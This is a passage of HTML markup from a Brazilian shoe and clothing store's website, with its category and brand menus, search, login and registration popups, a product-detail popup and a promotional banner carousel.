					<div class="submenu-list-title"><a href="infantil" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/bebe" class="menu_item">Bebê</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="bebe" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
									
								</div>	
							</div>
						</div>
					</div>
				</li>
			
		<li class="simple-list todas_as_marcas">
			<a href="#">Todas as Marcas</a><i class="fa fa-chevron-down"></i>
			<div class="submenu">
				<ul class="simple-menu-list-column menu_marcas">
		
					<li><a href="//zapatapremium.com.br/marca/actvitta"><i class="fa fa-angle-right"></i>Actvitta</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/adrun"><i class="fa fa-angle-right"></i>Adrun</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/albanese"><i class="fa fa-angle-right"></i>Albanese</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/azaleia"><i class="fa fa-angle-right"></i>Azaléia</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bad-boy"><i class="fa fa-angle-right"></i>Bad Boy</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/beira-rio"><i class="fa fa-angle-right"></i>Beira Rio</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bella-blue"><i class="fa fa-angle-right"></i>Bella Blue</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/boa-onda"><i class="fa fa-angle-right"></i>Boa Onda</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/boardwalk"><i class="fa fa-angle-right"></i>BoardWalk</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bouts"><i class="fa fa-angle-right"></i>Bouts</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/br-sport"><i class="fa fa-angle-right"></i>Br Sport</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/broken-rules"><i class="fa fa-angle-right"></i>Broken Rules</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/calvest"><i class="fa fa-angle-right"></i>Calvest</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/cartago"><i class="fa fa-angle-right"></i>Cartago</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/citadina"><i class="fa fa-angle-right"></i>Citadina</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dakota"><i class="fa fa-angle-right"></i>Dakota</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/democrata"><i class="fa fa-angle-right"></i>Democrata</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/derby"><i class="fa fa-angle-right"></i>Derby</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dijean"><i class="fa fa-angle-right"></i>Dijean</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dray"><i class="fa fa-angle-right"></i>Dray</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/duratti"><i class="fa fa-angle-right"></i>Duratti</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ferracini"><i class="fa fa-angle-right"></i>Ferracini</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/fila"><i class="fa fa-angle-right"></i>Fila</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/gooc"><i class="fa fa-angle-right"></i>Gooc</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/grendene-kids"><i class="fa fa-angle-right"></i>Grendene Kids</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/grendha"><i class="fa fa-angle-right"></i>Grendha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/gum"><i class="fa fa-angle-right"></i>Gum</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/havaianas"><i class="fa fa-angle-right"></i>Havaianas</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ipanema"><i class="fa fa-angle-right"></i>Ipanema</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/jota-pe"><i class="fa fa-angle-right"></i>Jota Pe</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kappa"><i class="fa fa-angle-right"></i>Kappa</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kidy-play"><i class="fa fa-angle-right"></i>Kidy Play</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kolosh"><i class="fa fa-angle-right"></i>Kolosh</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/lupo"><i class="fa fa-angle-right"></i>Lupo</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mariotta"><i class="fa fa-angle-right"></i>Mariotta</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mary-jane"><i class="fa fa-angle-right"></i>Mary Jane</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/meianyl"><i class="fa fa-angle-right"></i>MeiAnyl</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/modare"><i class="fa fa-angle-right"></i>Modare</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mokaccino"><i class="fa fa-angle-right"></i>Mokaccino</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/moleca"><i class="fa fa-angle-right"></i>Moleca</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/molekinha"><i class="fa fa-angle-right"></i>Molekinha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/molekinho"><i class="fa fa-angle-right"></i>Molekinho</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mooncity"><i class="fa fa-angle-right"></i>Mooncity</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mormaii"><i class="fa fa-angle-right"></i>Mormaii</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/nao-especificado"><i class="fa fa-angle-right"></i>Não Especificado</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/olympikus"><i class="fa fa-angle-right"></i>Olympikus</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/opanka"><i class="fa fa-angle-right"></i>Opanka</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pe-com-pe"><i class="fa fa-angle-right"></i>Pé com Pé</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pegada"><i class="fa fa-angle-right"></i>Pegada</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/penalty"><i class="fa fa-angle-right"></i>Penalty</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/piccadilly"><i class="fa fa-angle-right"></i>Piccadilly</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pingo-doce"><i class="fa fa-angle-right"></i>Pingo Doce</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pipper"><i class="fa fa-angle-right"></i>Pipper</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/puma"><i class="fa fa-angle-right"></i>Puma</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rafarillo"><i class="fa fa-angle-right"></i>Rafarillo</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rainha"><i class="fa fa-angle-right"></i>Rainha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ramarim"><i class="fa fa-angle-right"></i>Ramarim</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ranger"><i class="fa fa-angle-right"></i>Ranger</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/red-nose"><i class="fa fa-angle-right"></i>Red Nose</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rhumell"><i class="fa fa-angle-right"></i>Rhumell</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rider"><i class="fa fa-angle-right"></i>Rider</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/selene"><i class="fa fa-angle-right"></i>Selene</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/terra-agua"><i class="fa fa-angle-right"></i>Terra&Agua</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/tic-tac"><i class="fa fa-angle-right"></i>Tic Tac</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/top-model"><i class="fa fa-angle-right"></i>Top Model</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/topper"><i class="fa fa-angle-right"></i>Topper</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/trifil"><i class="fa fa-angle-right"></i>Trifil</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/umbro"><i class="fa fa-angle-right"></i>Umbro</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/under-armour"><i class="fa fa-angle-right"></i>Under Armour</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/via-marte"><i class="fa fa-angle-right"></i>Via Marte</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/via-uno"><i class="fa fa-angle-right"></i>Via Uno</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/vizzano"><i class="fa fa-angle-right"></i>Vizzano</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/west-coast"><i class="fa fa-angle-right"></i>West Coast</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zap-kids"><i class="fa fa-angle-right"></i>Zap Kids</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zapata"><i class="fa fa-angle-right"></i>Zapata</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zaxy"><i class="fa fa-angle-right"></i>Zaxy</a></li>
		
				</ul>
			</div>
		</li>
								
						<li class="area_do_revendedor valida" data-url="area-do-revendedor"><a href="/area-do-revendedor">Guia do Revendedor</a></li>
						
						<li class="fixed-header-visible">
							<a class="fixed-header-square-button open-cart-popup" href="//zapatapremium.com.br/carrinho"><i class="fa fa-shopping-cart"></i></a>
							<a class="fixed-header-square-button open-search-popup"><i class="fa fa-search"></i></a>
						</li>
					</ul>

					<div class="clear"></div>
					<!--
					<a href="//zapatapremium.com.br" class="fixed-header-visible additional-header-logo"><img src="//zapatapremium.com.br/imagens/logo_alternativo.png" alt="" style="max-width: 150px;" /></a>
					-->
				</nav>
				<div class="navigation-footer responsive-menu-toggle-class">
					<div class="socials-box">
						<a href="https://www.facebook.com/zapatapremium/" target="_blank"><i class="fa fa-facebook"></i></a>
						<a href="https://www.instagram.com/zapatapremium/"target="_blank"><i class="fa fa-instagram"></i></a>
						<div class="clear"></div>
					</div>
					<div class="navigation-copyright">Desenvolvido por <a href="https://zeroseum.com">Zeros e Um</a></div>
				</div>
			</div>
		</div>
	</header>
	<div class="clear"></div>
</div>

<!-- POPUP da Busca -->
<div class="search-box popup" style="display:none">
	<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-3">
		<div class="search-button">
			<i class="fa fa-search"></i>
			<input type="submit" />
		</div>
		<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
		<div class="search-field">
			<input type="text" name="busca" value="" class="busca2" placeholder="Olá, o que você procura?" />
		</div>
	</form>
</div>


<!-- POPUP dos Textos -->
<div id="textos_institucionais" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  <div class="block-header" style="padding-top: 0;">
						<h5 class="title texto_titulo"></h5>
					  </div>
					<div align="justify">
					  <span class="texto_msg" style="font-size: large;"></span>
					</div>	
					<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>


<!-- POPUP dos Textos -->
<div id="popup_detalhes_pedido" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  <div id="detalhes_do_pedido"></div>
					<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>

<!-- POPUP das Lojas -->
<div id="popup_lojas" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
						<div class="col-md-12" align="center"><h3 class="block-title main-heading">LOJAS DO ATACADO</h3></div>							
						<div id="lojas_atacado"></div>
						<div class="clearfix"></div>
						<div class="col-md-12" align="center"><h3 class="block-title main-heading">LOJAS DO VAREJO</h3></div>
						<div id="lojas_varejo"></div>
						<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>

<!-- Popup Produto -->
<div id="produto-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">

				 <div class="row">
				  <div class="col-sm-6 information-entry">

					<div class="easyzoom easyzoom--overlay easyzoom--with-thumbnails">
			  	  	  <a id="produto-url" href="#">
						<img id="produto-src" src="" alt="" class="zoom-detalhes" />
					  </a>
					  <div id="produto-promocao"></div>
					  <div id="produto-lancamento"></div>
					</div>

					<ul id="produto-complementares" class="thumbnails"></ul>
					
				  <br><div class="clearfix"></div><br><br>
				  <div class="outras-cores">
					  
				  </div>
				  
				  <br><br>
				  <div id="produto-descricao" style="color: #1E88E5; line-height: normal;"></div>

				  </div>

				  <div class="col-sm-6 information-entry">
				  <div class="product-detail-box">
				  
						<h1 id="produto-nome" class="product-title"></h1>
						<h3 id="produto-referencia" class="product-subtitle"></h3>
						
						<div class="rating-box">
							<div id="produto-cor" class="star"></div>
							<div id="produto-codigo" class="rating-number"></div>
						</div>
						
						<div id="produto-preco" class="price detail-info-entry">
						</div>

						<div id="produto-tamanhos" class="size-selector detail-info-entry">
						</div>
						
						<div class="size-selector detail-info-entry thumbnails2">
							<div class="detail-info-entry-title">Cores</div>
							<ul style="margin-top: -20px;" id="produto-outrascores"></ul>
							<div class="spacer"></div>
						</div>
					    <div class="clearfix"></div>
						
						<div class="quantity-selector detail-info-entry">
							<div class="detail-info-entry-title">Quantidade</div>
							<div class="entry number-minus">&nbsp;</div>
							<div class="entry number" id="qtd">1</div>
							<div class="entry number-plus">&nbsp;</div>
							<div style="display:none" id="qtd-mess" class="boxInfoQuantidade"></div>
						</div>
						<div class="detail-info-entry">
							<a id="produto-carrinho" onclick="fbq('track', 'AddToCart');" class="button style-10 carrinho"><i class="fa fa-cart-arrow-down"></i> Adicionar ao carrinho <span class="fa fa-check sucesso texto-bold"></span></a>
							<div style="display:none;" class="showGrades">
								<a style="margin-bottom: 12px !important;" class="btnCompreComDesconto" href="" id="CFlink">
									COMPRE COM <span style="color:#f5be00">10% DE DESCONTO</span> CLIQUE AQUI
								</a>
							</div>      
							<span id="produto-heart"></span>
							
							<a class="button style-2" href="//zapatapremium.com.br/carrinho/"><i class="fa fa-opencart"></i> Ir para a minha lista de itens no carrinho</a>
							<div class="clear"></div>
							<div align="center" class="produto-adicionado"></div>
						</div>
						<div id="produto-tags" class="tags-selector detail-info-entry"></div>
					</div>
				</div>
			</div>
			
				 <div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<!-- Popup Login -->
<div id="login-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">

					<div class="row">
					  <div class="block-header" style="padding-top: 0;">
                        <h3 class="title">Já tem cadastro?</h3>
                      </div>   
                        <form id="login" method="post">
                        	<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
							<div id="completeFieldPassword2"></div>
							<div align="center">
								<div align="center" id="errolog"></div>
							 <small><a href="//zapatapremium.com.br/recuperacao/">Esqueci minha senha</a></small>
							</div><br>
							<div class="simple-field button style-4">Entrar<input type="submit" value=""></div>
                        </form><br>                  
                        <div align="center" id="loading"><img src="//zapatapremium.com.br/imagens/carregando.gif"/></div>
                        <hr>
                        <div align="center">OU</div><br>
                        
                        <!-- <a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=632649660400516&state=f6a90146a8a4e86bcf6683058989d0ad&response_type=code&sdk=php-sdk-5.6.2&redirect_uri=https%3A%2F%2Fzapatapremium.com.br%2Fapi%2Ffacebook.php&scope=email" class="simple-field button style-facebook pt-login"><span class="fa fa-facebook-square"></span> Conectar com o Facebook</a> -->
						<a href="#" id="fbLogin" class="simple-field button style-facebook pt-login"><span class="fa fa-facebook-square"></span> Conectar com o Facebook</a>
						<div id="gSignInWrapper">
						  <div id="customBtn" class="customGPlusSignIn" align="center">
							<a class="simple-field button style-google"><span class="fa fa-google"></span> Conectar com o Google</a>
						  </div>	
						</div>
                        
                        <br>
                        <div align="center">
							 <small>
							  <i>Ao entrar, você concorda com nossos termos de uso, condições, política de privacidade e que tem pelo menos 18 anos de idade</i>
							 </small>
						</div>
                        <hr>
                        <div class="information-blocks" align="center">
                          Você é novo aqui?     
                          <h3 class="block-title"><a id="cadastre-se" class="open-product" data-id="cadastro-popup">CADASTRE-SE AGORA</a></h3>
                        </div>
					</div>

					<div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>




<!-- Popup Cadastro -->
<div id="cadastro-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  						<div class="block-header" style="padding-top: 0;">
							<h3 class="title">Crie sua conta</h3>
						</div>
						<div align="center" id="carregando"><img src="//zapatapremium.com.br/imagens/carregando.gif"/></div>
					                        <hr>
                      
                      <form action="/index.php" method="post" id="cadastro">
                      		<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
                      		<input type="hidden" name="sm_id" value="">
                      		<input type="hidden" name="sm_foto" value="">
                      		<input type="hidden" name="sm_rede" value="">
							<input class="simple-field" type="text" placeholder="Nome" value="" name="cad-nome" autocomplete="new-password" validate=1>
							<input class="simple-field"  type="email" placeholder="Email" value="" name="cad-email" autocomplete="new-password" validate=1>
							<input class="simple-field" type="text" placeholder="CPF / CNPJ" name="cad-doc" id="cad-doc" autocomplete="new-password" validate=1>
							<input class="simple-field" type="text" placeholder="Telefone" name="cad-tel" id="cad-tel" autocomplete="new-password" minLength=14 validate=1>
															<div id="completeFieldPassword"></div>
														<select class="simple-field" name="onde_conheceu" id="cad-onde_conheceu" autocomplete="off" validate=1>
								<option value="">Onde nos conheceu?</option>
								<option value="Google">Google</option>
								<option value="Facebook">Facebook</option>
								<option value="Instagram">Instagram</option>
								<option value="Indicação">Indicação</option>
								<option value="Consultor">Consultor</option>
								<option value="Outros">Outros</option>
							</select>
							<input id="fieldOutros" class="simple-field hideFields" type="text" placeholder="Onde exatamente nos conheceu?" name="cad-outros" autocomplete="off">
							<span id="fieldConsultorText"></span>
							<input id="fieldConsultor" class="simple-field hideFields" type="text" placeholder="Digite o código do consultor" name="cad-consultor" autocomplete="off">
							<div style="margin: 0px 0px 30px 0px; display: block; color: #fb0000;" align="center" id="errorMess"></div>							
							<div id="newAccountSave" class="simple-field button style-4">Criar Conta</div>
                      </form><br><br>  
						<div align="center">
								<small>
								<i>Ao entrar, você concorda com nossos termos de uso, condições, política de privacidade e que tem pelo menos 18 anos de idade</i>
								</small>
						</div><br>					</div>
					<div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<div class="row mobile_only">
	<div class="col-md-12">
			<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-4">
				<div class="search-button" style="background: #1E88E5;">
					<i class="fa fa-search"></i>
					<input type="submit">
				</div>
				<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
				<div class="search-field ui-autocomplete">
					<input type="text" name="busca" class="busca4 ui-autocomplete-input" placeholder="Olá, o que você procura?" autocomplete="off">
				</div>
			</form>
			<br>
	</div>

	<div class="col-md-12 sidebar-column">
		<div class="sidebar-navigation" style="border: none !important;">
			<div class="title">Categorias<i class="fa fa-angle-down"></i></div>
			<div class="list" style="padding: 0px 25px 25px; border: #1E88E5 1px solid;">
				<div class="accordeon">
					
				<div class="accordeon-title">Feminino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li><li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Masculino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Infantil</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Bebê</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
						</ul>
					</div>
				</div>
							</div>
			</div>
		</div>
	</div>
</div>


<style>
	.atualizados_diariamente{
		border: solid 2px #1976d2;
		text-align: center;
		padding: 20px;
		margin-top: -25px;
		color: #1976d2;		
	}
	.atualizados_diariamente strong{
		font-weight: bold;
	}
</style>

<!-- <div class="atualizados_diariamente">
	<strong><i class="fa fa-warning"></i> Atenção: </strong> Nossos produtos são atualizados diariamente!
</div> -->            <div class="content-push">
				 

<div class="information-blocks">
	<div class="row">
		<div class="col-md-12">
			<div class="navigation-banner-swiper">
				<div class="swiper-container" data-autoplay="5000" data-loop="1" data-speed="500" data-center="0" data-slides-per-view="1">
					<div class="swiper-wrapper">
						<div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/caixa-fechada" title="Banner"><img src="//zapatapremium.com.br/banners/banner-atacado-premium2.gif" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=9c71b40f9ce85bd429631f4487bdab53&busca=havaianas" title="Banner"><img src="//zapatapremium.com.br/banners/Carvanal 1000x500.png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=38c7fecade0fa7471a356c3a54fb52b7&busca=havaianas	" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500 (5).png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/marca/olympikus" title="Banner"><img src="//zapatapremium.com.br/banners/100x500.png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=f3195b06519660462457e92155d704bb&busca=meia+cal%C3%A7a" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500.png" style="width: 100%;" alt="Banner" /></a>
						</div>					
					</div>
					<div class="clear"></div>
					<div class="pagination"></div>
				</div>
			</div>
		</div>
	</div>
</div>
<!--
<div class="information-blocks">
	<div class="mozaic-banners-wrapper type-2">
		<div class="row">
			<div class="banner-column col-md-3 col-sm-6">
